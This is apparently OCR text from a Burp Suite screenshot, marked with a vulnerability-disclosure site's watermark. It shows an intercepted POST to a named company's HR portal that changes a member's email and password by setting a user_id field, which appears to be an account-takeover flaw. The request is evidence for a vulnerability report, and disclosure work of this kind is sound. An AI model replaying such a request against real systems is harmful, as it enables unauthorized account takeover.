 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://hr1.wahaha.com.cn:80 [122.224.103.71]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /front/query/memberInfoModify.do HTTP/1.1
Host: hr1.wahaha.com.cn
Content-Length: 176
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://hr1.wahaha.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://hr1.wahaha.com.cn/front/query/memberInfoModify.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2BC2F905B91EEB8B2B4C5B16BE0B9834
method=MemberModify&member.user_id=5&member.nick_name=testtesttes&member.email=zhjs666%40wahaha.com.cn&member.password
=123456&member.confirmpassword=123456&Submit=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
www.wooyun.org